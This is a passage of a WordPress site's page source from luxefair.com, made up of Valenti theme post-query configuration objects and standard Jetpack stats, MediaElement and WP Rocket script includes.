		fi_off: 0,
		ppp: 3,
		args: {"cat":"13","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1515 = {
		id: 1515,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"13","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1515 = {
		id: 1515,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"13","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_539 = {
		id: 539,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"36","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_1539 = {
		id: 1539,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"36","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1539 = {
		id: 1539,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"36","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_537 = {
		id: 537,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"34","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1537 = {
		id: 1537,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"34","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1537 = {
		id: 1537,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"34","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71689027\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"luxefair.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "71689027", "0" ]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js" data-rocket-defer defer></script>
<link rel="stylesheet" id="essb-social-followers-counter" href="https://luxefair.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script></body>
</html><!-- The End. what a ride! -->